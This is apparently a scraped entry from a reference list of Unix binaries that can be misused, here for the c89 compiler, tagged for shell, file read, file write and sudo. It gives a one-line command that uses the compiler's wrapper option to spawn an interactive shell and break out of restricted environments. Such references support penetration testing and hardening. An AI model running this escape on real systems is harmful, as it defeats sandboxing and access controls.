 .. / c89
Shell File write File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
c89 -wrapper /bin/sh,-s .